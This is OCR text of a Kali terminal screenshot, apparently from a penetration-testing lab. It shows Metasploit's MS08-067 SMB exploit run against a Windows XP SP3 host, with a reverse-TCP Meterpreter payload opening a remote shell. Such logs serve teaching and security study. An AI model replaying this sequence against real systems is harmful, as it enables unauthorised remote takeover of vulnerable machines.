 Applications Places Terminal Thu 04:01 1
root@kali: ~
File Edit View Search Terminal Help
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20  bytes 1116 (1.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.152.132
LHOST => 192.168.152.132
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/rever
se_
[-] The value specified for PAYLOAD is not valid.
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/rever
se_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.152.132:4444
[*] 192.168.152.133:445 - Automatically detecting the target...
[*] 192.168.152.133:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 192.168.152.133:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 192.168.152.133:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.152.133
[*] Meterpreter session 2 opened (192.168.152.132:4444 -> 192.168.152.133:1181)
at 2018-11-15 04:01:36 -0500
meterpreter >